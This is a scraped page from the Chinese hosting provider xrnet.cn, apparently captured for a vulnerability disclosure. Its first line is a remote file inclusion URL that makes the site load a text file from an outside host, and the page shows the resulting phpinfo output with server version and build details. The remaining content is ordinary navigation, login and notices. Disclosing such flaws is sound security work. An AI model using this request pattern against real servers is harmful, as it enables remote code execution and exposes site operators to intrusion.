 www.xrnet.cn/store/content.php?type=IcpVs&module=http%3A%2F%2Frangetool.wc.lt%2F1.txt%3F
搜索
息壤
xirang.com
生生不息 成就未来
会员中心
网站首页
支持中心
网站备案
控制面板
合作加盟
设为首页
加入收藏
会员中心
全国统一热线电话：010-52 239 199
首页
PHP Version 4.4.9
php
System Linux www.xrnet.cn 2.6.18-404.el5PAE #1 SMP Tue Apr 7 13:22:49 EDT 2015 i686
Build Date Aug 13 2008 10:38:58
Configure Command './configure' '--prefix=/usr/prima/php4' '--with-config-file-path=/usr/prima/php4/etc' '--disable-debug'
'--enable-pic' '--enable-shared' '--enable-inline-optimization' '--enable-track-vars' '--with-zlib-dir=/usr' '--with-gd'
'--with-png-dir=/usr' '--with-jpeg-dir=/usr' '--with-freetype-dir=/usr' '--enable-gd-native-ttf' '--with-mysql=/usr'
'--enable-ftp' '--with-curl=/usr' '--with-mhash=/usr' '--with-mssql=/usr' '--enable-mbstring' '--with-openssl'
'--enable-bcmath' '--enable-sockets' '--disable-cli'
Server API CGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/prima/php4/etc/php.ini
PHP API 20020918
PHP Extension 20020429
Zend Extension 20050606
Debug Build no
Zend Memory Manager enabled
Thread Safety disabled
Registered PHP Streams php, http, ftp, https, ftps, compress.zlib
This program makes use of the Zend Scripting Language Engine:
Powered by
会员登录 Member Login
USER ID
PASSWORD
登 录
注 册
忘记密码
公司公告 COMPANY BULLETIN
关于免费邮局取消服务的通知
关于提防互联网欺诈的客户提醒信
ICP ISP证件信息变更声明
关于北京市朝阳区的网站在公安机关
办...
客服系统临时维护公告
更多...
IP地址分配联盟成员
CNNIC
中国互联网络信息中心
China Internet Network Information Center
www.wooyun.org